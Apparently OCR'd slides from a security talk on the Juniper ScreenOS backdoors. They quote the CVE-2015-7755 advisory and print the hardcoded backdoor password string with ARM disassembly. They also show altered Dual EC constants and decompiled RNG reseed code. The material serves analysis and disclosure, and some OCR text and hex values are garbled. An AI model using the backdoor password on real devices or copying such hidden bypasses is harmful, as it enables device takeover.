### Juniper security advisory, 17 Dec 2015

Administrative Access (CVE-2015-7755) allows unauthorized remote administrative access to the device. Exploitation of this vulnerability can lead to complete compromise of the affected device.

This issue only affects ScreenOS 6.3.0r17 through 6.3.0r20. No other Juniper products or versions of ScreenOS are affected by this issue.

Upon exploitation of this vulnerability, the log file would contain an entry that 'system' had logged on followed by password authentication for a username.

#### **Example:**

Normal login by user username1:

2015-12-17 09:00:00 system warn 00515 Admin user usernamel has logged on via SSH from .... 2015-12-17 09:00:00 system warn 00528 SSH: Password authentication successful for admin user 'usernamel' at host ...

Compromised login by user username2: 2015-12-17 09:00:00 system warn 00515 Admin user system has logged on via SSH from ....# The login backdoor

Extra check in auth\_admin\_internal allows admin login using password "<<< %s(un='%s') = %u"

| ADD          | RO. R5. #0x44                                  |  |  |
|--------------|------------------------------------------------|--|--|
| <b>LDR</b>   | R1, =aSUnSU ; "<<< $%$ s(un=' $%$ s') = $%$ u" |  |  |
| BL           | strcmp                                         |  |  |
| CMP          | RO. #0                                         |  |  |
| <b>BNE</b>   | loc 13DC78                                     |  |  |
| <b>MOV</b>   | RO, #0xFFFFFFFD                                |  |  |
| <b>LDMDB</b> | R11, {R4-R8, R11, SP, PC}                      |  |  |

(from ARM disassembly by H.D. Moore)

#### Idea already worked out in *Phrack*, 2009

 $==Phrack$   $Inc =$ 

Volume 0x0d, Issue 0x42, Phile #0x05 of 0x11

| ' =----------------= [                                                          | Netscreen of the Dead: | ] ====================== |
|---------------------------------------------------------------------------------|------------------------|--------------------------|
| = - = [ Developing a Trojaned Firmware for Juniper ScreenOS Platforms 1 = - - = |                        |                          |
|                                                                                 |                        |                          |
|                                                                                 |                        |                          |
|                                                                                 | By graeme@lolux.net    | =======================  |
|                                                                                 |                        |                          |# Changed constants in an H.D. Moore diff

 $5AC635D8AA3A93E7B3EBBD55769886BC651D96B$ 6B17D1F2E12C4247F8BCE6E563A440F277037D81ZDEb33A0F4AT39 FFFFFFFF00000000FFFFFFFFFFFFFFFFBCE6FAADA7179E84F3B9CAC2FC632551 P-256 Weierstraß *b* P-256 *P* x coord P-256 field order

bad: 9585320EEAF81044F20D55030A035B11BECE81C785E6C933E4A8A131F6578107 good:2c55e5e45edf713dc43475effe8813a60326a64d9ba3d2e39cb639b0f3b0ad10 nist:c97445f45cdef9f0d3e05e1e585fc297235b82b5be8ff3efca67c59852018192

Reverse engineering shows changed values are x coords for Dual EC point *Q*# ScreenOS was FIPS certified, but not with Dual EC

ScreenOS on NIST's RNG validation list: "ANSI X9.31 [ TDES-3Key ]".

But, from an October, 2013 Juniper Knowledge Base article:

The following product families do utilize Dual EC DRBG, but do not use the pre-defined points cited by NIST:

 $1 \quad$ ScreenOS\*

\* ScreenOS does make use of the Dual EC DRBG standard, but is designed to not use Dual EC DRBG as its primary random number generator. ScreenOS uses it in a way that should not be vulnerable to the possible issue that has been brought to light. Instead of using the NIST recommended curve points it uses self-generated basis points and then takes the output as an input to FIPS/ANSI X.9.31 PRNG, which is the random number generator used in ScreenOS cryptographic operations.# NetScreen RNG core (6.2, 6.3): produces 32 bytes into prng\_output\_buf

```
void prng generate block(void)
{
   ...
  prng output idx = 0;
   ++blocks_generated_since_reseed;
  if ( !prng reseed not needed() ) \frac{1}{2} // in default config, always returns 0
     prng_do_reseed();
  for ( ; (unsigned int)prng output idx \le 31; prng output idx += 8 )
  \{ /* obtain 8 bytes from X9.31, copy to offset in prng output buf */ }
}
```# NetScreen RNG reseed (6.2, 6.3): runs Dual EC, uses output to seed X9.31

```
void prng do reseed(void)
{
   ...
   if ( dual_ec_bytes(prng_output_buf, 32) != 32 )
  \{ /* log error */ }
 // set X9.31 seed and X9.31 DES subkeys using prng output buf:
 memcpy(&\text{ansi}x931\text{ seed}, prng_output_buf, 8 );
  memcpy(&ansi x9 31 3des key, prng output buf+8, 24);
   prng_output_idx = 32;
   ...
```
}# NetScreen RNG core (6.2, 6.3): Looking through the bug

```
void prng generate block(void)
{
   ...
  prng output idx = 0;
   ++blocks_generated_since_reseed;
  if ( !prng reseed not needed() ) \frac{1}{2} // in default config, always returns 0
     prng_do_reseed(); // sets prng_output_idx = 32 
  for ( ; (unsigned int)prng output idx \le 31; prng output idx += 8 )
 \{ /* obtain 8 bytes from X9.31, copy to offset in prng output buf */ }
}
                                         Willem Pinckaers first spotted the bug, 
                                         from Ralf-Philipp Weinmann's disassembly
```
